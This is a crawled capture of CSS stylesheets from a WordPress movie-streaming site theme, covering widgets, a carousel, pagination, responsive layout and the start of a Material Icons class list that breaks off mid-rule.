li,.widget_rss li,.widget_meta li,.widget_pages li,.widget_archive li{margin-bottom:15px;position:relative;padding-left:1.5rem}.widget_ratings-widget li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.widget_views li:last-child,.widget_rss li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_archive li:last-child{margin-bottom:0}.widget_ratings-widget li{margin-bottom:15px;line-height:1.2rem;font-size:.75rem}.widget_ratings-widget li a{display:block;font-size:.875rem}.widget_recent_comments li span,.widget_rss li span{display:block;font-size:10px;font-weight:700;line-height:1}.widget_search form{position: relative;}.widget_search label{display:block;padding:0}.widget_search input{padding-right: 3rem;}.widget_search .search-form{position:relative;padding-right:6.5rem}.widget_search .search-field{margin-bottom:0}.widget_search .SearchBtn,.widget_search .search-submit{margin-bottom:0;position:absolute;right:0;top:0;width:3rem;padding:0 5px;opacity:1}.trsrcbx label{padding:0;position:relative}.trsrcbx label button{background-color:transparent;color:currentColor;font-weight:300;box-shadow:none;width:100%;padding:.5rem 1rem;position:relative;z-index:2;text-align:left;text-transform:capitalize;line-height:normal}.trsrcbx label:before{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;content:'';transition:.2s;opacity:0}.trsrcbx label:hover:before{opacity:.1}/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem}.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}.Wdgt .MovieList>li{padding-bottom:0}.Wdgt .MovieList .TPost.B .Title{max-height:32px;overflow:hidden}.Wdgt .MovieList .TPost.B .TpMvPlay:before{display:block}.TpSbList>.MovieList,.Footer .TpSbList>ul.MovieList{margin:0 -.3rem -.6rem}.TpSbList>.MovieList>li,.Footer .TpSbList>ul.MovieList>li{padding-left:.3rem;padding-right:.3rem;margin-bottom:.6rem}/*widget_categories*/.widget_categories>ul li{text-align:right;line-height:2.5rem;position:relative;min-height:2.5rem}.widget_categories>ul{margin:0 -1rem}.widget_categories>ul ul{margin:0;padding:0}.widget_categories>ul li{font-size:.75rem;padding-right:1rem}.widget_categories>ul a{font-size:.875rem;position:relative;padding-right:2rem;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.widget_categories>ul li:hover{border-left:3px solid transparent}.widget_categories>ul li>a{position:absolute;left:1rem;right:1rem;top:0;padding-left:1.2rem;text-align:left}.widget_categories>ul li>a:before{content:'\e039';position:absolute;left:0;top:0;opacity:.5}.widget_categories>ul li:hover>a:before{opacity:1}aside .widget_categories ul{max-height:240px;overflow:auto}aside .widget_categories ul ul{max-height:none;overflow:inherit}.Wdgt .tagcloud a{font-size:.75em !important;padding:0 1rem;height:2rem;line-height:2rem}.Wdgt .tagcloud a span{font-weight:400;opacity:.5}/*(Plugins)*//*(Owl Carousel)*/.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }@keyframes fadeOut{0%{opacity:1} 100%{opacity:0} }.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{font-size:0;text-align:center;height:5px}.owl-dots>div{display:inline-block;vertical-align:top;width:20px;height:5px;opacity:.7;transition:.2s;margin:0 .09rem;line-height:0}.owl-dots>div>span{display:block;background-color:currentColor;height:2px;margin-top:3px}.owl-dots>div:first-child{margin-left:0}.owl-dots>div:last-child{margin-right:0}.owl-dots>div.active{opacity:1}.owl-dots>div.active>span{height:5px;margin-top:0}/*post-ratings*/.post-ratings{font-size:0;height:20px;line-height: 18px;padding:1px 0;white-space:nowrap}img[src*="rating_"]{display:inline-block!important;width:18px!important;height:18px;padding-left:18px!important;margin-left:0!important;vertical-align:top;background-image:url(../img/star.svg);background-repeat:no-repeat; background-position:0 0; margin-right:0;background-size:cover}img[src*="on.gif"]{background-image:url(../img/star-on.svg)}img[src*="half.gif"]{background-image:url(../img/star-hf.svg), url(../img/star.svg)}img[src*="over.gif"]{background-image:url(../img/star-oh.svg)}.post-ratings-loading{display:none!important}/*wp-pagenavi*/.wp-pagenavi,.nav-links{font-size:0;margin:0 -6px 1.5rem}.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{display:inline-block;vertical-align:top;margin:0 5px 7px;min-width:50px;height:50px;line-height:50px;font-size:1rem;font-weight:700;text-align:center;border-radius:3px}.wp-pagenavi a.first,.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink,.wp-pagenavi a.last,.prev.page-numbers,.next.page-numbers{font-size:0}.wp-pagenavi a.first:before,.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.wp-pagenavi a.last:before{font-size:1.25rem;font-weight:300}.wp-pagenavi a.previouspostslink:before,.wp-pagenavi a.nextpostslink:before,.prev.page-numbers:before,.next.page-numbers:before{font-size:1.5rem}.wp-pagenavi a.first:before{content:'\e5c4'}.wp-pagenavi a.previouspostslink:before,.prev.page-numbers:before{content:'\e314'}.wp-pagenavi a.nextpostslink:before,.next.page-numbers:before{content:'\e315'}.wp-pagenavi a.last:before{content:'\e5c8'}.wp-pagenavi .pages,.wp-pagenavi a.prev.page-numbers,.wp-pagenavi .next.page-numbers,.nav-links a{padding-left:1rem;padding-right:1rem}/*Select*/.sol-inner-container{position:relative;height:30px;line-height:30px;border-radius:4px}.sol-container.sol-active .sol-inner-container{z-index:9999}.sol-input-container{position:absolute;left:0;top:0;bottom:0;right:0}.sol-input-container input[type="text"]{box-shadow:none;padding:0 7px;outline:none;width:100%;height:100%}.sol-input-container input[type="text"]::-ms-clear{display:none}.sol-selection-container{display:none}.sol-container.sol-active .sol-selection-container,.trsrcbx{display:block;position:fixed;left:inherit;top:inherit;z-index:10000}.sol-active.sol-selection-top .sol-selection-container,.trsrcbx{-webkit-box-shadow:0 0 12px rgba(0, 0, 0, .175);-moz-box-shadow:0 0 12px rgba(0, 0, 0, .175);box-shadow:0 0 12px rgba(0, 0, 0, .175)}.sol-action-buttons{padding:7px 10px}.sol-action-buttons a{line-height:1em;text-decoration:none}.sol-action-buttons .sol-select-all{float:left}.sol-action-buttons .sol-deselect-all{float:right}.sol-action-buttons .sol-clearfix{clear:both}.sol-selection{overflow:auto;position:relative;min-height:0px}.sol-selection:empty{display:none}.sol-option{display:block}.sol-label{padding:5px 10px;display:block;position:relative}.sol-label-text{line-height:1.2em}.sol-optiongroup{padding-bottom:1px}.sol-optiongroup-label{font-weight:bold;margin-bottom:5px;padding:3px 5px}.sol-selection div:first-child.sol-optiongroup>.sol-optiongroup-label{border-top:none}.sol-checkbox, .sol-radio{position:absolute;width:13px;height:13px;padding:0;margin:0;top:4px}.sol-filtered-search{display:none}.sol-no-results, .sol-loading-data{padding:5px 0 5px 0;font-style:italic;text-align:center}.sol-loading-data{-webkit-animation-name:blinker;-webkit-animation-duration:1s;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-name:blinker;-moz-animation-duration:1s;-moz-animation-timing-function:linear;-moz-animation-iteration-count:infinite;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}.lgtbx-on{overflow:hidden}.lgtbx-on .VideoPlayer{z-index:999}.lgtbx-on .VideoPlayer .lgtbx{visibility:visible;opacity:.9;z-index:2}.lgtbx-on .VideoPlayer .Video{z-index:3}/*fx*/.wp-pagenavi .current {background-color: #de1212;}.imglazy {opacity: 0;transition: opacity .333s ease-in;}.imglazy.lazy-loaded {opacity: 1;}#star, #stars{font-size: 18px;}.oh{height: 27px;overflow: hidden;}.CommentsList+.wp-pagenavi{margin-top: 2rem;}.single-post header .Info span{margin-right: 1rem;}.single-post header .Info span:before{margin-right: .25rem;opacity: .5;}.single-post .Description{margin-bottom: 2rem;}.post-blog-list .single-post{padding: 0;margin-bottom: 4rem;}.post-blog-list .single-post header{margin-bottom: 0;}.home .MovieListSldCn{overflow: hidden;}/*12 - .Responsive Web Design*//*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}/*(max-width:62em)*/@media screen and (max-width:62em){    .Menu{position:absolute;top:100%;left:0;right:0;z-index:10;transition:.2s;max-height:0;overflow:hidden;opacity:0;border-top:2px solid transparent;box-shadow:0 5px 25px rgba(0,0,0,.5)}    .sub-menu.open{opacity:1;max-height:99em;padding:5px 0}    .sub-menu .sub-menu,.menu-item-has-children .menu-item-has-children>a:after{display:none!important}    .sub-menu>li{width:25%}    .sub-menu>li>a{padding:0 .5rem;font-weight:300}    .sub-menu .sub-menu>li{float:none;width:auto}    .Menu>ul>li>a{text-transform:uppercase;font-weight:700;display:inline-block}    .Menu>ul>li{border-bottom:1px solid transparent}    .Menu>ul>li:last-child{border-bottom:0}    .Menu>ul>li li.menu-item-has-children>a{padding-left:2rem}    .Menu>ul>li li.menu-item-has-children:before{left:1rem!important}    .menu-item-has-children>a:after{transform:rotate(270deg)}    .BuyNow{padding-top:1rem;border-bottom:0;margin-top:.5rem}    .BuyNow:before{top:1rem}    .menu-azlist>ul{margin-left:.5rem}    .sub-menu{max-height:none;padding-bottom:1rem}    .BuyNow:before{margin-left:.5rem}    .BuyNow>a{margin-left:.5rem;margin-right:1rem}    #Tf-Wp.open{overflow:hidden}    #Tf-Wp.open .Menu{max-height:calc(100vh - 80px);opacity:1;padding-bottom:1rem;overflow:auto}    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 112px)}    .Footer .widget_categories>ul{max-width:none}    .VideoOptions.open+.BtnOptions{position:fixed;right:1rem;top:1rem;margin:0;z-index:9999;width:40px;height:40px;line-height:40px}    .widget_nav_menu li[class*="children"]>a{pointer-events:auto}    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}}/*(landscape)*/@media screen and (max-width:62em) and (orientation:landscape){    .lgtbx-on .VideoPlayer{position:fixed;left:0;top:0;width:100%;height:100%}    .VideoPlayer>span[class*="Btn"]{right:1rem}}/*(max-width:48em)*/@media screen and (max-width:48em){    #Tf-Wp.open.admin-bar .Menu{max-height:calc(100vh - 126px)}    .sub-menu>li{width:33.33333333333333%}    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}    .menu-azlist>.sub-menu,.AZList{overflow: auto;white-space: nowrap;}}/*(max-width:34em)*/@media screen and (max-width:34em){    .sub-menu>li{width:50%}    .TpSbList>.MovieList>li{-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}    .SrtdBy{display: block;}}/*(max-width:24em)*/@media screen and (max-width:24em){    .Footer .widget_categories>ul li{width:100%}}/*(min-width:48em)*/@media screen and (min-width:48em){    .MovieListSldCn .TPost.A .TPMvCn{max-width:570px}    .PlayMovie,.PlayMovie:before{position:absolute;left:570px;right:0;top:0;bottom:0;margin:auto}    .PlayMovie{height:0}    .PlayMovie:before{left:0}    .TPost.Single .Image{float:left;margin-right:1.5rem}    .Description p.Cast{clear:both}}/*(min-width:62em)*/@media screen and (min-width:62em){    ::-webkit-scrollbar{width:8px;height:8px}    .Menu,.Menu>ul>li{float:left}    .Menu{margin-top:20px;margin-left:20px}    .menu-item-has-children{position:relative}    .menu-item-has-children:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;position:absolute;top:60px;left:1.5rem;pointer-events:none;opacity:0;transition:.2s}    aside .menu-item-has-children:after{left:1rem}    .menu-item-has-children:hover:after{opacity:1;top:35px}    .menu-item-has-children:hover>.sub-menu{max-height:40em;opacity:1;border-top:3px solid transparent;padding:5px 10px 1rem}    .menu-item-has-children .menu-item-has-children:after{display:none}    .sub-menu{position:absolute;top:100%;max-height:0;overflow:hidden;opacity:0;z-index:10;transition:.2s;padding:0 10px}    .sub-menu .sub-menu{left:100%;top:0}    .Header .Menu .sub-menu .sub-menu{border-top:0;top:-15px}    .Header .Menu .menu-item-has-children .menu-item-has-children>a:after{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}    .Header .Menu .menu-category .sub-menu{width:570px}    .Header .Menu .menu-category .sub-menu>li{width:25%;margin-top:10px;float:left}    .Header .Menu .sub-menu,.Header .Menu .menu-category .sub-menu .sub-menu{width:235px}    .Header .Menu .sub-menu>li,.Header .Menu .menu-category .sub-menu .sub-menu>li{width:auto;float:none}    li:not(.menu-azlist)>.sub-menu>li>a{background-color:transparent;font-weight:400}    .menu-item-has-children.menu-azlist:hover>.sub-menu{padding:5px 5px 10px 10px}    .menu-azlist>ul{padding-left:10px;padding-right:5px}    .menu-azlist>ul>li>a{padding:0}    .Menu>ul>li li>a{padding:0}    .BuyNow:before{margin-left:-.2rem}    .BuyNow>a{padding-left:2rem!important}    .Header .Logo{float:left;padding-left:0;padding-right:0}    .Top.open .Menu{opacity:0;visibility:hidden}    .AZList>li{width:3.7%}    .TpRwCont{display:table;width:100%;table-layout:fixed}    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}    .TpRwCont>main{padding-right:1.875rem}    .TpRwCont>aside{width:300px}    .TpRwCont.TpLCol{direction:rtl}    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.875rem}    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}    .TpRwCont.NoSdbr>aside{display:none}    .TPost.B:hover{z-index:2}    .TPost.B:hover .TPMvCn{opacity:1;visibility:visible;transform:scale(1)}    .SrtdBy{position:absolute;right:-.8rem;top:0}    .Footer>.Top{padding:3.75rem 0}    .Footer .Wdgt{margin-bottom:0}    .Footer .widget_categories>ul li{width:100%}    .widget_nav_menu>div>ul .sub-menu{padding-bottom:0}    .widget_textfot p{max-width:370px}    .widget_categories>ul::-webkit-scrollbar{width:5px;height:5px}    .VideoOptions{position:absolute;z-index:4;padding-left:60px;padding-right:70px}    .comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%}    .comment-form-email{width:28.33%;margin-left:2.5%;margin-right:2.5%}    .form-submit{clear:both}}/*(min-width:75em)*/@media screen and (min-width:75em){    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}    .TpRwCont.NoSdbr .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}    .Footer .widget_categories>ul li{width:50%}    .VideoPlayer>span[class*="Btn"]{right: -25px;}}/*(min-width:85em)*/@media screen and (min-width:85em){    .Container{max-width:1300px}    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 14.28571428571429%;-ms-flex:0 0 14.28571428571429%;flex:0 0 14.28571428571429%;max-width:14.28571428571429%}}/*(min-width:100em)*/@media screen and (min-width:100em){    .Container{max-width:1700px}    main .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 12.5%;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}    main .MovieList.Episodes>li{-webkit-box-flex:0;-webkit-flex:0 0 16.66666666666667%;-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;max-width:16.66666666666667%}    .TpRwCont.NoSdbr .MovieList.Rows>li{-webkit-box-flex:0;-webkit-flex:0 0 10%;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.wp-pagenavi .current {    background-color: #de1212;}.imglazy {  opacity: 0;  transition: opacity .333s ease-in;}.imglazy.lazy-loaded {  opacity: 1;}#star, #stars{  font-size: 18px;}.oh{   height: 27px;    overflow: hidden;}.Button.btn-report {  background-color: #9a8f09;}.Button.btn-report:hover {  background-color: #887E04;}.report-succ{  background-color: #0f7f0f;    color: #fff;    padding: 1px 5px;    display: inline-block;    border-radius: 4px;    font-size: 12px;    clear: both;}.Treport .Modal-Content:before{  padding-top: 0;}.Treport .Modal-Content{  background-color: #171717c9;}.DescriptionSerial {    max-width: 900px;    margin: 0 auto;    padding: 20px;    text-align: center !important;    font-size: 300px !important;	font-weight: 2700 !important;    line-height: 1.6;    color: #333;    border-radius: 8px;    box-shadow: 0 0 10px rgba(0,0,0,0.1);}/* Paragrafe clare și aerisite */.DescriptionSerial p {    margin: 1rem 0;    font-size: 300px;  /* forțăm dimensiunea dacă e moștenită prea mică */    line-height: 1.6;	font-weight: 9000 !important;}/* Linkuri evidențiate */.DescriptionSerial p {    font-weight: 700;    color: #0073e6; /* opțional: culoare mai clară */    text-decoration: underline;	font-weight: 900 !important;}/* Blockquote și pre cu spațiu */.DescriptionSerial blockquote,.DescriptionSerial pre {    margin-bottom: 2rem;    font-size: 300px;}/* Etichete evidențiate */.DescriptionSerial span {    font-weight: bold;    font-size: 300px;}/* Aliniere generală */.DescriptionSerial p,.DescriptionSerial span,.DescriptionSerial div {    text-align: center;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://filmchill.net/wp-content/themes/toroflix/public/css/material.css?ver=1.25
body_size: 7009
content:
@font-face{font-family:'Material Icons';font-style:normal;font-weight:400;src: url(../fonts/MaterialIcons-Regular.eot);src: local('Material Icons'),local('MaterialIcons-Regular'),url(../fonts/MaterialIcons-Regular.woff2) format('woff2'),url(../fonts/MaterialIcons-Regular.woff) format('woff'),url(../fonts/MaterialIcons-Regular.ttf) format('truetype'),url('../fonts/MaterialIcons-Regular.svg#MaterialIcons-Regular') format('svg')}.AAIco-3d_rotation:before{content:'\e84d'}.AAIco-ac_unit:before{content:'\eb3b'}.AAIco-access_alarm:before{content:'\e190'}.AAIco-access_alarms:before{content:'\e191'}.AAIco-access_time:before{content:'\e192'}.AAIco-accessibility:before{content:'\e84e'}.AAIco-accessible:before{content:'\e914'}.AAIco-account_balance:before{content:'\e84f'}.AAIco-account_balance_wallet:before{content:'\e850'}.AAIco-account_box:before{content:'\e851'}.AAIco-account_circle:before{content:'\e853'}.AAIco-adb:before{content:'\e60e'}.AAIco-add:before{content:'\e145'}.AAIco-add_a_photo:before{content:'\e439'}.AAIco-add_alarm:before{content:'\e193'}.AAIco-add_alert:before{content:'\e003'}.AAIco-add_box:before{content:'\e146'}.AAIco-add_circle:before{content:'\e147'}.AAIco-add_circle_outline:before{content:'\e148'}.AAIco-add_location:before{content:'\e567'}.AAIco-add_shopping_cart:before{content:'\e854'}.AAIco-add_to_photos:before{content:'\e39d'}.AAIco-add_to_queue:before{content:'\e05c'}.AAIco-adjust:before{content:'\e39e'}.AAIco-airline_seat_flat:before{content:'\e630'}.AAIco-airline_seat_flat_angled:before{content:'\e631'}.AAIco-airline_seat_individual_suite:before{content:'\e632'}.AAIco-airline_seat_legroom_extra:before{content:'\e633'}.AAIco-airline_seat_legroom_normal:before{content:'\e634'}.AAIco-airline_seat_legroom_reduced:before{content:'\e635'}.AAIco-airline_seat_recline_extra:before{content:'\e636'}.AAIco-airline_seat_recline_normal:before{content:'\e637'}.AAIco-airplanemode_active:before{content:'\e195'}.AAIco-airplanemode_inactive:before{content:'\e194'}.AAIco-airplay:before{content:'\e055'}.AAIco-airport_shuttle:before{content:'\eb3c'}.AAIco-alarm:before{content:'\e855'}.AAIco-alarm_add:before{content:'\e856'}.AAIco-alarm_off:before{content:'\e857'}.AAIco-alarm_on:before{content:'\e858'}.AAIco-album:before{content:'\e019'}.AAIco-all_inclusive:before{content:'\eb3d'}.AAIco-all_out:before{content:'\e90b'}.AAIco-android:before{content:'\e859'}.AAIco-announcement:before{content:'\e85a'}.AAIco-apps:before{content:'\e5c3'}.AAIco-archive:before{content:'\e149'}.AAIco-arrow_back:before{content:'\e5c4'}.AAIco-arrow_downward:before{content:'\e5db'}.AAIco-arrow_drop_down:before{content:'\e5c5'}.AAIco-arrow_drop_down_circle:before{content:'\e5c6'}.AAIco-arrow_drop_up:before{content:'\e5c7'}.AAIco-arrow_forward:before{content:'\e5c8'}.AAIco-arrow_upward:before{content:'\e5d8'}.AAIco-art_track:before{content:'\e060'}.AAIco-aspect_ratio:before{content:'\e85b'}.AAIco-assessment:before{content:'\e85c'}.AAIco-assignment:before{content:'\e85d'}.AAIco-assignment_ind:before{content:'\e85e'}.AAIco-assignment_late:before{content:'\e85f'}.AAIco-assignment_return:before{content:'\e860'}.AAIco-assignment_returned:before{content:'\e861'}.AAIco-assignment_turned_in:before{content:'\e862'}.AAIco-assistant:before{content:'\e39f'}.AAIco-assistant_photo:before{content:'\e3a0'}.AAIco-attach_file:before{content:'\e226'}.AAIco-attach_money:before{content:'\e227'}.AAIco-attachment:before{content:'\e2bc'}.AAIco-audiotrack:before{content:'\e3a1'}.AAIco-autorenew:before{content:'\e863'}.AAIco-av_timer:before{content:'\e01b'}.AAIco-backspace:before{content:'\e14a'}.AAIco-backup:before{content:'\e864'}.AAIco-battery_alert:before{content:'\e19c'}.AAIco-battery_charging_full:before{content:'\e1a3'}.AAIco-battery_full:before{content:'\e1a4'}.AAIco-battery_std:before{content:'\e1a5'}.AAIco-battery_unknown:before{content:'\e1a6'}.AAIco-beach_access:before{content:'\eb3e'}.AAIco-beenhere:before{content:'\e52d'}.AAIco-block:before{content:'\e14b'}.AAIco-bluetooth:before{content:'\e1a7'}.AAIco-bluetooth_audio:before{content:'\e60f'}.AAIco-bluetooth_connected:before{content:'\e1a8'}.AAIco-bluetooth_disabled:before{content:'\e1a9'}.AAIco-bluetooth_searching:before{content:'\e1aa'}.AAIco-blur_circular:before{content:'\e3a2'}.AAIco-blur_linear:before{content:'\e3a3'}.AAIco-blur_off:before{content:'\e3a4'}.AAIco-blur_on:before{content:'\e3a5'}.AAIco-book:before{content:'\e865'}.AAIco-bookmark:before{content:'\e866'}.AAIco-bookmark_border:before{content:'\e867'}.AAIco-border_all:before{content:'\e228'}.AAIco-border_bottom:before{content:'\e229'}.AAIco-border_clear:before{content:'\e22a'}.AAIco-border_color:before{content:'\e22b'}.AAIco-border_horizontal:before{content:'\e22c'}.AAIco-border_inner:before{content:'\e22d'}.AAIco-border_left:before{content:'\e22e'}.AAIco-border_outer:before{content:'\e22f'}.AAIco-border_right:before{content:'\e230'}.AAIco-border_style:before{content:'\e231'}.AAIco-border_top:before{content:'\e232'}.AAIco-border_vertical:before{content:'\e233'}.AAIco-branding_watermark:before{content:'\e06b'}.AAIco-brightness_1:before{content:'\e3a6'}.AAIco-brightness_2:before{content:'\e3a7'}.AAIco-brightness_3:before{content:'\e3a8'}.AAIco-brightness_4:before{content:'\e3a9'}.AAIco-brightness_5:before{content:'\e3aa'}.AAIco-brightness_6:before{content:'\e3ab'}.AAIco-brightness_7:before{content:'\e3ac'}.AAIco-brightness_auto:before{content:'\e1ab'}.AAIco-brightness_high:before{content:'\e1ac'}.AAIco-brightness_low:before{content:'\e1ad'}.AAIco-brightness_medium:before{content:'\e1ae'}.AAIco-broken_image:before{content:'\e3ad'}.AAIco-brush:before{content:'\e3ae'}.AAIco-bubble_chart:before{content:'\e6dd'}.AAIco-bug_report:before{content:'\e868'}.AAIco-build:before{content:'\e869'}.AAIco-burst_mode:before{content:'\e43c'}.AAIco-business:before{content:'\e0af'}.AAIco-business_center:before{content:'\eb3f'}.AAIco-cached:before{content:'\e86a'}.AAIco-cake:before{content:'\e7e9'}.AAIco-call:before{content:'\e0b0'}.AAIco-call_end:before{content:'\e0b1'}.AAIco-call_made:before{content:'\e0b2'}.AAIco-call_merge:before{content:'\e0b3'}.AAIco-call_missed:before{content:'\e0b4'}.AAIco-call_missed_outgoing:before{content:'\e0e4'}.AAIco-call_received:before{content:'\e0b5'}.AAIco-call_split:before{content:'\e0b6'}.AAIco-call_to_action:before{content:'\e06c'}.AAIco-camera:before{content:'\e3af'}.AAIco-camera_alt:before{content:'\e3b0'}.AAIco-camera_enhance:before{content:'\e8fc'}.AAIco-camera_front:before{content:'\e3b1'}.AAIco-camera_rear:before{content:'\e3b2'}.AAIco-camera_roll:before{content:'\e3b3'}.AAIco-cancel:before{content:'\e5c9'}.AAIco-card_giftcard:before{content:'\e8f6'}.AAIco-card_membership:before{content:'\e8f7'}.AAIco-card_travel:before{content:'\e8f8'}.AAIco-casino:before{content:'\eb40'}.AAIco-cast:before{content:'\e307'}.AAIco-cast_connected:before{content:'\e308'}.AAIco-center_focus_strong:before{content:'\e3b4'}.AAIco-center_focus_weak:before{content:'\e3b5'}.AAIco-change_history:before{content:'\e86b'}.AAIco-chat:before{content:'\e0b7'}.AAIco-chat_bubble:before{content:'\e0ca'}.AAIco-chat_bubble_outline:before{content:'\e0cb'}.AAIco-check:before{content:'\e5ca'}.AAIco-check_box:before{content:'\e834'}.AAIco-check_box_outline_blank:before{content:'\e835'}.AAIco-check_circle:before{content:'\e86c'}.AAIco-chevron_left:before{content:'\e5cb'}.AAIco-chevron_right:before{content:'\e5cc'}.AAIco-child_care:before{content:'\eb41'}.AAIco-child_friendly:before{content:'\eb42'}.AAIco-chrome_reader_mode:before{content:'\e86d'}.AAIco-class:before{content:'\e86e'}.AAIco-clear:before{content:'\e14c'}.AAIco-clear_all:before{content:'\e0b8'}.AAIco-close:before{content:'\e5cd'}.AAIco-closed_caption:before{content:'\e01c'}.AAIco-cloud:before{content:'\e2bd'}.AAIco-cloud_circle:before{content:'\e2be'}.AAIco-cloud_done:before{content:'\e2bf'}.AAIco-cloud_download:before{content:'\e2c0'}.AAIco-cloud_off:before{content:'\e2c1'}.AAIco-cloud_queue:before{content:'\e2c2'}.AAIco-cloud_upload:before{content:'\e2c3'}.AAIco-code:before{content:'\e86f'}.AAIco-collections:before{content:'\e3b6'}.AAIco-collections_bookmark:before{content:'\e431'}.AAIco-color_lens:before{content:'\e3b7'}.AAIco-colorize:before{content:'\e3b8'}.AAIco-comment:before{content:'\e0b9'}.AAIco-compare:before{content:'\e3b9'}.AAIco-compare_arrows:before{content:'\e915'}.AAIco-computer:before{content:'\e30a'}.AAIco-confirmation_number:before{content:'\e638'}.AAIco-contact_mail:before{content:'\e0d0'}.AAIco-contact_phone:before{content:'\e0cf'}.AAIco-contacts:before{content:'\e0ba'}.AAIco-content_copy:before{content:'\e14d'}.AAIco-content_cut:before{content:'\e14e'}.AAIco-content_paste:before{content:'\e14f'}.AAIco-control_point:before{content:'\e3ba'}.AAIco-control_point_duplicate:before{content:'\e3bb'}.AAIco-copyright:before{content:'\e90c'}.AAIco-create:before{content